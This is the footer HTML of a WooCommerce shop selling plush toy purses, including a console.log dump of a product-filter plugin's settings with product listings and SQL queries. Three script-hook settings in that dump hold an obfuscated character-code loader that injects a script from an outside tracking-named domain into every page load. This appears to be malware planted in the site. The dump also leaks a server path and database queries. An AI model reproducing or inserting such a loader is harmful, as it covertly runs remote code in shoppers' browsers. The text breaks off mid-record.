<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">10</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"_addons_variations_query":[{"query":"SELECT filtered_post.id, MIN(filtered_post.out_of_stock) as out_of_stock, COUNT(filtered_post.ID) as post_count FROM ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\") AND pf1.meta_value IN (\"bags\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\") AND pf1.meta_value IN (\"bags\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY filtered_post.ID, out_of_stock ) as filtered_post GROUP BY filtered_post.ID HAVING out_of_stock = 1","result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (984)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 0, 10"},"query":{"query":{"pa_main-category":"bags"},"query_vars":{"pa_main-category":"bags","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"bags","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1768980593,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":984,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":984,"taxonomy":"pa_main-category","description":"","parent":0,"count":13,"filter":"raw"},"queried_object_id":984,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (984)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37558,"post_author":"6576","post_date":"2021-07-29 03:57:27","post_date_gmt":"2021-07-29 03:57:27","post_content":"<strong>DolliBu Cotton Candy Pink Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Sparkly Unicorn in Pink Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE PINK UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable furry pink purse cotton candy pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the pink unicorn stuffed animal.<\/li><li>THE  PINK STUFFED ANIMAL UNICORN IS PERFECT FOR UNICORN LOVERS - Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute white unicorn peeking from the pink purse would keep kids company and never leave your little girl's side. Recommended for kids age 3 years and up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE COTTON CANDY PINK STUFFED UNICORN PLUSH - Includes 1 pink furry plush purse with hook and loop closure and 1 removable white unicorn inside. The plush Unicorn with wings and fluffy pink crest and tail fits snugly inside the pink plush purse carrier bag. Easily remove the pink fluffy unicorn for cuddling when sleeping, nap times & for pretend playing. Girls absolutely love the sparkly pink stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PINK PLUSH PURSE UNICORN - The pink unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The sparkly pink design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PINK PLUSH PURSE UNICORN TOY - Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up. The furry pink horse purse is also a cotton candy pink pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some girl stuff. Girls who love pretend playing with stuffed toys adore the pink unicorn stuffed animal. Includes 1 pink furry plush purse with 1 removable white unicorn inside. The cute plush pink unicorn with the fluffy pink crest & tail fits snugly inside the pink plush purse with hook and loop closing Easily remove the pink fluffy unicorn for cuddling when sleeping & for pretend playing. Girls would absolutely love the girly sparkly pink stuffed animals purse. Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up.  See the happiness & excitement on her face as she plays with the pink toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute white unicorn peeking from the small plush purse to keep her company. The pink stuffed to is made of premium quality polyester fabric durable for little girls to take everywhere with them. The sparkly polka dot pink design of the mini unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Cotton Candy Pink Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32995,"post_author":"174","post_date":"2020-02-07 